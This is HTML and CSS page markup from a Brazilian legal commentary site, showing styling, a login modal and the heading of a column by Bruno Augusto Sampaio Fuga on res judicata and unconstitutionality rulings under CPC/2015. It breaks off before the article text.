                .tdi_50 .tdb-menu > li > a .tdb-sub-menu-icon-svg svg *,
                .tdi_50 .td-subcat-more .tdb-menu-more-subicon-svg svg,
                .tdi_50 .td-subcat-more .tdb-menu-more-subicon-svg svg *,
                .tdi_50 .td-subcat-more .tdb-menu-more-icon-svg,
                .tdi_50 .td-subcat-more .tdb-menu-more-icon-svg *{
                    fill: #000000;
                }.tdi_50 .tdb-menu > li > a,
                .tdi_50 .td-subcat-more,
                .tdi_50 .td-subcat-more > .tdb-menu-item-text{
                    font-family:Roboto !important;font-size:16px !important;line-height:80px !important;font-weight:700 !important;text-transform:none !important;
                }.tdi_50 .tdb-normal-menu > ul,
                .tdi_50 .td-pulldown-filter-list{
                    left: -25px;
                }.tdi_50 .tdb-menu .tdb-normal-menu ul,
                .tdi_50 .td-pulldown-filter-list{
                    padding: 20px 0;
                
                    background-color: #ffffff;
                
                    box-shadow:  0px 4px 16px 0px rgba(22,35,58,0.1);
                }.tdi_50 .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon-svg svg{
                    width: 10px;
                }.tdi_50 .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon{
                    right: 0;
                
                    margin-top: 0px;
                }.tdi_50 .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a,
                .tdi_50 .td-pulldown-filter-list li a{
                    color: #000000;
                
                    font-family:Roboto !important;font-size:14px !important;font-weight:700 !important;
                }.tdi_50 .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon-svg svg,
                .tdi_50 .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon-svg svg *{
                    fill: #000000;
                
                    fill: #000000;
                }.tdi_50 .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon{
                    color: #000000;
                }.tdi_50:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,
                .tdi_50 .tdb-mega-menu .sub-menu > li{
                    max-width: 1240px !important;
                }.tdi_50 .tdb-mega-menu .tdb_header_mega_menu{
                    margin-left: 0;
                }.tdi_50 .tdb-menu .tdb-mega-menu .sub-menu > li{
					border-width: 0px;
				
					box-shadow:  0px 4px 16px 0px rgba(22,35,58,0.15);
				}@media (max-width: 1018px) {
                    .tdi_50 .td-pulldown-filter-list {
                        left: auto;
                        right: -25px;
                    }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_50 .tdb-menu > li{
                    margin-right: 20px;
                }.tdi_50 .tdb-menu > li:last-child{
                    margin-right: 0;
                }.tdi_50 .tdb-menu-items-dropdown{
                    margin-left: 20px;
                }.tdi_50 .tdb-menu-items-empty + .tdb-menu-items-dropdown{
                    margin-left: 0;
                }.tdi_50 .tdb-menu > li > a,
                .tdi_50 .td-subcat-more,
                .tdi_50 .td-subcat-more > .tdb-menu-item-text{
                    font-family:Roboto !important;font-size:16px !important;line-height:70px !important;font-weight:700 !important;text-transform:none !important;
                }.tdi_50 .tdb-normal-menu > ul,
                .tdi_50 .td-pulldown-filter-list{
                    left: -20px;
                }.tdi_50 .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a,
                .tdi_50 .td-pulldown-filter-list li a{
                    padding: 5px 25px;
                }.tdi_50 .tdb-menu .tdb-normal-menu ul,
                .tdi_50 .td-pulldown-filter-list{
                    box-shadow:  0px 10px 15px 0px rgba(22,35,58,0.1);
                }.tdi_50:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,
                .tdi_50 .tdb-mega-menu .sub-menu > li{
                    max-width: 100% !important;
                }.tdi_50 .tdb-menu .tdb-mega-menu .sub-menu > li{
					box-shadow:  0px 15px 30px 0px rgba(22,35,58,0.15);
				}@media (max-width: 1018px) {
                    .tdi_50 .td-pulldown-filter-list {
                        left: auto;
                        right: -20px;
                    }
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_50 .tdb-menu > li{
                    margin-right: 15px;
                }.tdi_50 .tdb-menu > li:last-child{
                    margin-right: 0;
                }.tdi_50 .tdb-menu-items-dropdown{
                    margin-left: 15px;
                }.tdi_50 .tdb-menu-items-empty + .tdb-menu-items-dropdown{
                    margin-left: 0;
                }.tdi_50 .tdb-menu > li > a,
                .tdi_50 .td-subcat-more{
                    padding: 0 2px;
                }.tdi_50 .tdb-menu > li > a .tdb-sub-menu-icon,
                .tdi_50 .td-subcat-more .tdb-menu-more-subicon{
                    font-size: 11px;
                
                    margin-left: 8px;
                
                    top: 0px;
                }.tdi_50 .tdb-menu > li > a,
                .tdi_50 .td-subcat-more,
                .tdi_50 .td-subcat-more > .tdb-menu-item-text{
                    font-family:Roboto !important;font-size:14px !important;line-height:60px !important;font-weight:700 !important;text-transform:none !important;
                }.tdi_50 .tdb-normal-menu > ul,
                .tdi_50 .td-pulldown-filter-list{
                    left: -15px;
                }.tdi_50 .tdb-menu .tdb-normal-menu ul,
                .tdi_50 .td-pulldown-filter-list{
                    padding: 10px 0;
                }.tdi_50 .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a,
                .tdi_50 .td-pulldown-filter-list li a{
                    padding: 5px 20px;
                
                    font-family:Roboto !important;font-size:12px !important;font-weight:700 !important;
                }.tdi_50:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,
                .tdi_50 .tdb-mega-menu .sub-menu > li{
                    max-width: 100% !important;
                }.tdi_50 .tdb-mega-menu .sub-menu > li{
                    margin-left: -15px;
                }@media (max-width: 1018px) {
                    .tdi_50 .td-pulldown-filter-list {
                        left: auto;
                        right: -15px;
                    }
                }
}
</style>
<style>
.tdi_50 .tdb-menu > li.current-menu-item > a,
				.tdi_50 .tdb-menu > li.current-menu-ancestor > a,
				.tdi_50 .tdb-menu > li.current-category-ancestor > a,
				.tdi_50 .tdb-menu > li:hover > a,
				.tdi_50 .tdb-menu > li.tdb-hover > a,
				.tdi_50 .tdb-menu-items-dropdown:hover .td-subcat-more{
					color: #000000;
				}.tdi_50 .tdb-menu > li.current-menu-item > a .tdb-sub-menu-icon-svg svg,
				.tdi_50 .tdb-menu > li.current-menu-item > a .tdb-sub-menu-icon-svg svg *,
				.tdi_50 .tdb-menu > li.current-menu-ancestor > a .tdb-sub-menu-icon-svg svg,
				.tdi_50 .tdb-menu > li.current-menu-ancestor > a .tdb-sub-menu-icon-svg svg *,
				.tdi_50 .tdb-menu > li.current-category-ancestor > a .tdb-sub-menu-icon-svg svg,
				.tdi_50 .tdb-menu > li.current-category-ancestor > a .tdb-sub-menu-icon-svg svg *,
				.tdi_50 .tdb-menu > li:hover > a .tdb-sub-menu-icon-svg svg,
				.tdi_50 .tdb-menu > li:hover > a .tdb-sub-menu-icon-svg svg *,
				.tdi_50 .tdb-menu > li.tdb-hover > a .tdb-sub-menu-icon-svg svg,
				.tdi_50 .tdb-menu > li.tdb-hover > a .tdb-sub-menu-icon-svg svg *,
				.tdi_50 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg,
				.tdi_50 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg *{
					fill: #000000;
				
					fill: #000000;
				}.tdi_50 .tdb-menu > li.current-menu-item > a .tdb-sub-menu-icon,
				.tdi_50 .tdb-menu > li.current-menu-ancestor > a .tdb-sub-menu-icon,
				.tdi_50 .tdb-menu > li.current-category-ancestor > a .tdb-sub-menu-icon,
				.tdi_50 .tdb-menu > li:hover > a .tdb-sub-menu-icon,
				.tdi_50 .tdb-menu > li.tdb-hover > a .tdb-sub-menu-icon,
				.tdi_50 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon{
					color: #000000;
				}.tdi_50 .tdb-menu > li > a:after,
				.tdi_50 .tdb-menu-items-dropdown .td-subcat-more:after{
					background-color: #e02500;
				
					height: 8px;
				
					bottom: 35px;
				}.tdi_50 .tdb-menu > li.current-menu-item > a:after,
				.tdi_50 .tdb-menu > li.current-menu-ancestor > a:after,
				.tdi_50 .tdb-menu > li.current-category-ancestor > a:after,
				.tdi_50 .tdb-menu > li:hover > a:after,
				.tdi_50 .tdb-menu > li.tdb-hover > a:after,
				.tdi_50 .tdb-menu-items-dropdown:hover .td-subcat-more:after{
					width: 8px;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_50 .tdb-menu > li > a:after,
				.tdi_50 .tdb-menu-items-dropdown .td-subcat-more:after{
					bottom: 30px;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_50 .tdb-menu > li.current-menu-item > a:after,
				.tdi_50 .tdb-menu > li.current-menu-ancestor > a:after,
				.tdi_50 .tdb-menu > li.current-category-ancestor > a:after,
				.tdi_50 .tdb-menu > li:hover > a:after,
				.tdi_50 .tdb-menu > li.tdb-hover > a:after,
				.tdi_50 .tdb-menu-items-dropdown:hover .td-subcat-more:after{
					width: 6px;
				}.tdi_50 .tdb-menu > li > a:after,
				.tdi_50 .tdb-menu-items-dropdown .td-subcat-more:after{
					height: 6px;
				
					bottom: 26px;
				}
}
</style>
<style>
.tdi_50 .tdb-menu ul .tdb-normal-menu.current-menu-item > a,
				.tdi_50 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor > a,
				.tdi_50 .tdb-menu ul .tdb-normal-menu.current-category-ancestor > a,
				.tdi_50 .tdb-menu ul .tdb-normal-menu.tdb-hover > a,
				.tdi_50 .tdb-menu ul .tdb-normal-menu:hover > a,
				.tdi_50 .td-pulldown-filter-list li:hover a{
					color: #e02500;
				}.tdi_50 .tdb-menu ul .tdb-normal-menu.current-menu-item > a .tdb-sub-menu-icon-svg svg,
				.tdi_50 .tdb-menu ul .tdb-normal-menu.current-menu-item > a .tdb-sub-menu-icon-svg svg *,
				.tdi_50 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor > a .tdb-sub-menu-icon-svg svg,
				.tdi_50 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor > a .tdb-sub-menu-icon-svg svg *,
				.tdi_50 .tdb-menu ul .tdb-normal-menu.current-category-ancestor > a .tdb-sub-menu-icon-svg svg,
				.tdi_50 .tdb-menu ul .tdb-normal-menu.current-category-ancestor > a .tdb-sub-menu-icon-svg svg *,
				.tdi_50 .tdb-menu ul .tdb-normal-menu.tdb-hover > a .tdb-sub-menu-icon-svg svg,
				.tdi_50 .tdb-menu ul .tdb-normal-menu.tdb-hover > a .tdb-sub-menu-icon-svg svg *,
				.tdi_50 .tdb-menu ul .tdb-normal-menu:hover > a .tdb-sub-menu-icon-svg svg,
				.tdi_50 .tdb-menu ul .tdb-normal-menu:hover > a .tdb-sub-menu-icon-svg svg *,
				.tdi_50 .td-pulldown-filter-list li:hover a .tdb-sub-menu-icon-svg svg,
				.tdi_50 .td-pulldown-filter-list li:hover a .tdb-sub-menu-icon-svg svg *{
					fill: #e02500;
				
					fill: #e02500;
				}.tdi_50 .tdb-menu ul .tdb-normal-menu.current-menu-item > a i,
				.tdi_50 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor > a i,
				.tdi_50 .tdb-menu ul .tdb-normal-menu.current-category-ancestor > a i,
				.tdi_50 .tdb-menu ul .tdb-normal-menu.tdb-hover > a i,
				.tdi_50 .tdb-menu ul .tdb-normal-menu:hover > a i{
					color: #e02500;
				}
</style><div id=tdi_50 class="td_block_inner td-fix-index"><ul id="menu-td-demo-header-menu-2" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home tdb-cur-menu-item menu-item-first tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-112"><a href="https://www.contraditor.com/"><div class="tdb-menu-item-text">Home</div></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-1251"><a href="https://www.contraditor.com/colunas/"><div class="tdb-menu-item-text">Colunas</div></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-125"><a href="https://www.contraditor.com/envie-seu-artigo/"><div class="tdb-menu-item-text">Envie seu artigo</div></a></li>
</ul></div></div></div></div></div></div></div></div>                </div>
            </div>
                <div id="tdb-autoload-article" data-autoload="on" data-autoload-org-post-id="1393" data-autoload-type="" data-autoload-count="5" >
    <style>
        .tdb-autoload-wrap {
            position: relative;
        }
        .tdb-autoload-wrap .tdb-loader-autoload {
            top: auto !important;
            bottom: 50px !important;
        }
        .tdb-autoload-debug {
            display: none;
            width: 1068px;
            margin-right: auto;
            margin-left: auto;
        }
        @media (min-width: 1019px) and (max-width: 1018px) {
            .tdb-autoload-debug {
                width: 740px;
            }
        }
        @media (max-width: 767px) {
            .tdb-autoload-debug {
                display: none;
                width: 100%;
                padding-left: 20px;
                padding-right: 20px;
            }
        }
    </style>

        <div class="td-main-content-wrap td-container-wrap">
            <div class="tdc-content-wrap tdb-autoload-wrap">
                <article
                        id="template-id-105"
                    class="post-105 tdb_templates type-tdb_templates status-publish post"                    itemscope itemtype="https://schema.org/Article"                     data-post-url="https://www.contraditor.com/coisa-julgada-e-a-decisao-de-inconstitucionalidade/"                     data-post-edit-url=""                     data-post-title="COISA JULGADA E A DECISÃO DE INCONSTITUCIONALIDADE"                >
                    <!-- LOGIN MODAL -->

                <div  id="login-form" class="white-popup-block mfp-hide mfp-with-anim">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Logar</div>
                            <div class="td-login-panel-descr">Bem-vindo! Entre em sua conta</div>
                            <div class="td_display_err"></div>
                            <form action="#" method="post">
                            <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">your username</label></div>
	                        <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">your password</label></div>
                            <input type="button" name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                            </form>
                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Esqueceu sua senha? Obtenha ajuda</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Recupere sua senha</div>
                            <div class="td-login-panel-descr">Recupere sua senha</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">your email</label></div>
                            <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Enviar minha Senha">
                            <div class="td-login-info-text">A password will be e-mailed to you.</div>
                        </div>
                        
                        
                    </div>
                </div>
                <div id="tdi_53" class="tdc-zone"><div class="tdc_zone tdi_54  wpb_row td-pb-row"  >
<style scoped>

/* custom css */
.tdi_54{
                    min-height: 0;
                }
</style><div id="tdi_55" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_56  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_56,
                .tdi_56 .tdc-columns{
                    min-height: 0;
                }.tdi_56,
				.tdi_56 .tdc-columns{
				    display: block;
				}.tdi_56 .tdc-columns{
				    width: 100%;
				}@media (min-width: 768px) {
	                .tdi_56 {
	                    margin-left: -10px;
	                    margin-right: -10px;
	                }
	                .tdi_56 .tdc-row-video-background-error,
	                .tdi_56 .vc_column {
	                    padding-left: 10px;
	                    padding-right: 10px;
	                }
                }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
@media (min-width: 768px) {
	                .tdi_56 {
	                    margin-left: -5px;
	                    margin-right: -5px;
	                }
	                .tdi_56 .tdc-row-video-background-error,
	                .tdi_56 .vc_column {
	                    padding-left: 5px;
	                    padding-right: 5px;
	                }
                }
}
/* inline tdc_css att */

.tdi_56{
margin-top:20px !important;
margin-right:80px !important;
margin-bottom:100px !important;
margin-left:80px !important;
}

.tdi_56 .td_block_wrap{ text-align:left }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_56{
margin-right:0px !important;
margin-bottom:80px !important;
margin-left:0px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_56{
margin-right:0px !important;
margin-bottom:60px !important;
margin-left:0px !important;
padding-right:10px !important;
padding-left:10px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_56{
margin-right:0px !important;
margin-bottom:60px !important;
margin-left:0px !important;
}
}

</style><div class="vc_column tdi_58  wpb_column vc_column_container tdc-column td-pb-span6">
<style scoped>

/* custom css */
.tdi_58{
                    vertical-align: baseline;
                }.tdi_58 > .wpb_wrapper,
				.tdi_58 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_58 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_58 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_58 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
/* inline tdc_css att */

.tdi_58{
padding-right:40px !important;
width:72% !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_58{
margin-bottom:40px !important;
padding-right:0px !important;
width:100% !important;
}
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_58{
padding-right:30px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_58{
padding-right:10px !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_single_categories tdi_59 td-pb-border-top td_block_template_2 "   data-td-block-uid="tdi_59" >
<style>

/* inline tdc_css att */

.tdi_59{
margin-bottom:20px !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_59{
margin-bottom:15px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_59{
margin-bottom:15px !important;
}
}

</style>
<style>
/* custom css */
.tdb_single_categories{
                  margin: 0 0 10px 0;
                  line-height: 1;
                  font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                }.tdb_single_categories a{
                  pointer-events: auto;
                  font-size: 10px;
                  display: inline-block;
                  margin: 0 5px 5px 0;
                  line-height: 1;
                  color: #fff;
                  padding: 3px 6px 4px 6px;
                  white-space: nowrap;
                  position: relative;
                  vertical-align: middle;
                }.tdb_single_categories a:hover .tdb-cat-bg{
                  opacity: 0.9;
                }.tdb_single_categories a:hover .tdb-cat-bg:before{
                  opacity: 1;
                }.tdb-category i:last-of-type{
                  display: none;
                }.tdb-cat-text{
                  display: inline-block;
                  vertical-align: middle;
                  margin-right: 10px;
                }.tdb-cat-sep{
                  font-size: 14px;
                  vertical-align: middle;
                  position: relative;
                }.tdb-cat-sep-svg{
                  line-height: 0;
                }.tdb-cat-sep-svg svg{
                  width: 14px;
                  height: auto;
                }.tdb-cat-bg{
                  position: absolute;
                  background-color: #222;
                  border: 1px solid #222;
                  width: 100%;
                  height: 100%;
                  top: 0;
                  left: 0;
                  z-index: -1;
                }.tdb-cat-bg:before{
                  content: '';
                  width: 100%;
                  height: 100%;
                  left: 0;
                  top: 0;
                  position: absolute;
                  z-index: -1;
                  opacity: 0;
                  -webkit-transition: opacity 0.3s ease;
                  transition: opacity 0.3s ease;
                }.tdb-cat-style2 .tdb-cat-bg{
                  background-color: rgba(34, 34, 34, 0.85);
                }.tdi_59 .tdb-entry-category{
					padding: 0px;
				
					margin: 0px;
				
					color: #000000 !important;
				
					font-family:Lato !important;font-size:15px !important;font-weight:700 !important;text-transform:uppercase !important;
				}.tdi_59 .tdb-cat-bg{
					border-width: 0px;
				
					background-color: rgba(255,255,255,0);;
				}.tdi_59 .tdb-cat-bg:before{
					background-color: rgba(255,255,255,0);
				}.tdi_59 .tdb-entry-category:hover .tdb-cat-bg:before{
					opacity: 1;
				}.tdi_59 .tdb-entry-category:hover{
					color: #FFD500 !important;
				}.tdi_59 .tdb-cat-sep{
					font-size: 18px;
				
					margin: 0 3px;
				
					top: 1px;
				}.tdi_59 .tdb-cat-text{
					margin-right: 10px;
				
					font-family:Lato !important;font-size:15px !important;font-weight:700 !important;text-transform:uppercase !important;
				}.td-theme-wrap .tdi_59{
					text-align: left;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_59 .tdb-cat-sep{
					margin: 0 2px;
				}.tdi_59 .tdb-entry-category{
					font-family:Lato !important;font-size:14px !important;font-weight:700 !important;text-transform:uppercase !important;
				}.tdi_59 .tdb-cat-text{
					font-family:Lato !important;font-size:14px !important;font-weight:700 !important;text-transform:uppercase !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_59 .tdb-cat-sep{
					margin: 0 1px;
				}.tdi_59 .tdb-entry-category{
					font-family:Lato !important;font-size:13px !important;font-weight:700 !important;text-transform:uppercase !important;
				}.tdi_59 .tdb-cat-text{
					font-family:Lato !important;font-size:13px !important;font-weight:700 !important;text-transform:uppercase !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_59 .tdb-cat-sep{
					font-size: 17px;
				
					margin: 0 1px;
				}.tdi_59 .tdb-entry-category{
					font-family:Lato !important;font-size:13px !important;font-weight:700 !important;text-transform:uppercase !important;
				}.tdi_59 .tdb-cat-text{
					font-family:Lato !important;font-size:13px !important;font-weight:700 !important;text-transform:uppercase !important;
				}
}
</style><div class="tdb-category td-fix-index"><a class="tdb-entry-category" href="https://www.contraditor.com/topicos/colunas/" ><span class="tdb-cat-bg"></span>Colunas</a><i class="tdb-cat-sep td-icon-slashh"></i><a class="tdb-entry-category" href="https://www.contraditor.com/topicos/colunas/abdpro/" ><span class="tdb-cat-bg"></span>ABDPro</a><i class="tdb-cat-sep td-icon-slashh"></i></div></div><div class="td_block_wrap tdb_title tdi_60 tdb-single-title td-pb-border-top td_block_template_2"  data-td-block-uid="tdi_60" >
<style>

/* inline tdc_css att */

.tdi_60{
margin-bottom:20px !important;
width:84% !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_60{
margin-bottom:15px !important;
width:100% !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_60{
margin-bottom:15px !important;
width:100% !important;
}
}

</style>
<style>
/* custom css */
.tdb_title{
                  margin-bottom: 19px;
                }.tdb_title.tdb-content-horiz-center{
                  text-align: center;
                }.tdb_title.tdb-content-horiz-center .tdb-title-line{
                  margin: 0 auto;
                }.tdb_title.tdb-content-horiz-right{
                  text-align: right;
                }.tdb_title.tdb-content-horiz-right .tdb-title-line{
                  margin-left: auto;
                  margin-right: 0;
                }.tdb-title-text{
                  display: inline-block;
                  position: relative;
                  margin: 0;
                  word-wrap: break-word;
                  font-size: 30px;
                  line-height: 38px;
                  font-weight: 700;
                }.tdb-first-letter{
                  position: absolute;
                  -webkit-user-select: none;
                  user-select: none;
                  pointer-events: none;
                  text-transform: uppercase;
                  color: rgba(0, 0, 0, 0.08);
                  font-size: 6em;
                  font-weight: 300;
                  top: 50%;
                  -webkit-transform: translateY(-50%);
                  transform: translateY(-50%);
                  left: -0.36em;
                  z-index: -1;
                  -webkit-text-fill-color: initial;
                }.tdb-title-line{
                  display: none;
                  position: relative;
                }.tdb-title-line:after{
                  content: '';
                  width: 100%;
                  position: absolute;
                  background-color: #4db2ec;
                  top: 0;
                  left: 0;
                  margin: auto;
                }.tdb-single-title .tdb-title-text{
                  font-size: 41px;
                  line-height: 50px;
                  font-weight: 400;
                }.tdi_60 .tdb-title-text{
					color: #000000;
				
					font-family:Merriweather !important;font-size:35px !important;line-height:1.2 !important;font-weight:900 !important;
				}.tdi_60 .tdb-title-line:after{
					height: 2px;
				
					bottom: 40%;
				}.tdi_60 .tdb-title-line{
					height: 50px;
				}.td-theme-wrap .tdi_60{
					text-align: left;
				}.tdi_60 .tdb-first-letter{
					left: -0.36em;
					right: auto;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_60 .tdb-title-text{
					font-family:Merriweather !important;font-size:42px !important;line-height:1.2 !important;font-weight:900 !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_60 .tdb-title-text{
					font-family:Merriweather !important;font-size:36px !important;line-height:1.2 !important;font-weight:900 !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_60 .tdb-title-text{
					font-family:Merriweather !important;font-size:30px !important;line-height:1.2 !important;font-weight:900 !important;
				}
}
</style><div class="tdb-block-inner td-fix-index"><h1 class="tdb-title-text">COISA JULGADA E A DECISÃO DE INCONSTITUCIONALIDADE</h1><div></div><div class="tdb-title-line"></div></div></div><div class="td_block_wrap tdb_single_subtitle tdi_61 td-pb-border-top td_block_template_2"  data-td-block-uid="tdi_61" >
<style>
/* custom css */
.tdb_single_subtitle{
                  margin-bottom: 14px;
                }.tdb_single_subtitle p,
                .tdb_single_subtitle h1,
                .tdb_single_subtitle h2,
                .tdb_single_subtitle h3,
                .tdb_single_subtitle h4{
                  font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                  font-size: 16px;
                  font-style: italic;
                  font-weight: 300;
                  line-height: 24px;
                  margin-top: 0;
                  margin-bottom: 0;
                  color: #747474;
                }.tdb_single_subtitle.tdb-content-horiz-center{
                  text-align: center;
                }.tdb_single_subtitle.tdb-content-horiz-right{
                  text-align: right;
                }.tdi_61 p{
					color: #1a1a1a;
				}.td-theme-wrap .tdi_61{
					text-align: left;
				}.tdi_61 p,
				.tdi_61 h1,
				.tdi_61 h2,
				.tdi_61 h3,
				.tdi_61 h4{
					font-family:Merriweather !important;font-size:20px !important;line-height:32px !important;font-style:normal !important;font-weight:700 !important;
				}
</style><div class="tdb-block-inner td-fix-index"><p>ARTS. 525, §12 AO §15 DO CPC/2015: ANÁLISE DE LEADING CASES E DO QUE FOI DITO POR CORTES SUPERIORES</p></div></div><div class="vc_row_inner tdi_63  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_63{
                    position: relative !important;
                    top: 0;
                    transform: none;
                    -webkit-transform: none;
                }.tdi_63,
				.tdi_63 .tdc-inner-columns{
				    display: block;
				}.tdi_63 .tdc-inner-columns{
				    width: 100%;
				}
</style><div class="vc_column_inner tdi_65  wpb_column vc_column_container tdc-inner-column td-pb-span7">
<style scoped>

/* custom css */
.tdi_65{
                    vertical-align: baseline;
                }.tdi_65 .vc_column-inner > .wpb_wrapper,
				.tdi_65 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_65 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    width: 100%;
				}
</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="td_block_wrap tdb_single_author tdi_66 td-pb-border-top td_block_template_2 tdb-post-meta"  data-td-block-uid="tdi_66" >
<style>

/* inline tdc_css att */

.tdi_66{
margin-bottom:0px !important;
margin-left:5px !important;
}

</style>
<style>
/* custom css */
.tdb-post-meta{
                  margin-bottom: 16px;
                  color: #444;
                  font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                  font-size: 11px;
                  font-weight: 400;
                  clear: none;
                  vertical-align: middle;
                  line-height: 1;
                }.tdb-post-meta span,
                .tdb-post-meta i,
                .tdb-post-meta time{
                  vertical-align: middle;
                }.tdb_single_author{
                  line-height: 30px;
                }.tdb_single_author a{
                  vertical-align: middle;
                }.tdb_single_author .tdb-block-inner{
                  display: flex;
                  align-items: center;
                }.tdb_single_author .tdb-author-name-wrap{
                  display: flex;
                }.tdb_single_author .tdb-author-name{
                  font-weight: 700;
                  margin-right: 3px;
                }.tdb_single_author .tdb-author-by{
                  margin-right: 3px;
                }.tdb_single_author .tdb-author-photo img{
                  display: block;
                }.tdi_66{
                    display: inline-block;
                }.tdi_66 .tdb-author-name-wrap{
                    align-items: baseline;
                }.tdi_66 .tdb-author-by{
                    margin-right: 5px;
                
					color: #666666;
				
					font-family:Roboto Slab !important;font-size:15px !important;line-height:1 !important;text-transform:capitalize !important;
				}.tdi_66 .avatar{
                    width: 30px;
                    height: 30px;
                
                    margin-right: 6px;
                
                    border-radius: 50%;
                }.tdi_66 .tdb-author-name{
					color: #000000;
				
					font-family:Roboto Slab !important;font-size:15px !important;line-height:1 !important;text-transform:capitalize !important;
				}.tdi_66 .tdb-author-name:hover{
					color: #FFD500;
				}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_66 .tdb-author-by{
					font-family:Roboto Slab !important;font-size:13px !important;line-height:1 !important;text-transform:capitalize !important;letter-spacing:0px !important;
				}.tdi_66 .tdb-author-name{
					font-family:Roboto Slab !important;font-size:13px !important;line-height:1 !important;text-transform:capitalize !important;letter-spacing:0px !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_66 .avatar{
                    width: 24px;
                    height: 24px;
                }.tdi_66 .tdb-author-by{
					font-family:Roboto Slab !important;font-size:13px !important;line-height:1 !important;text-transform:capitalize !important;
				}.tdi_66 .tdb-author-name{
					font-family:Roboto Slab !important;font-size:13px !important;line-height:1 !important;text-transform:capitalize !important;
				}
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-author-photo"  href="https://www.contraditor.com/author/bruno-fuga/" title="Bruno Augusto Sampaio Fuga"><img alt='' src='https://www.contraditor.com/wp-content/uploads/2021/09/Bruno-Fuga-e1632875922929.jpeg' srcset='https://www.contraditor.com/wp-content/uploads/2021/09/Bruno-Fuga-e1632875922929.jpeg 2x' class='avatar avatar-96 photo avatar-default' height='96' width='96' /></a><div class="tdb-author-name-wrap"><span class="tdb-author-by">por</span> <a class="tdb-author-name" href="https://www.contraditor.com/author/bruno-fuga/">Bruno Augusto Sampaio Fuga</a></div></div></div><div class="td_block_wrap tdb_single_date tdi_67 td-pb-border-top td_block_template_2 tdb-post-meta"  data-td-block-uid="tdi_67" >
<style>

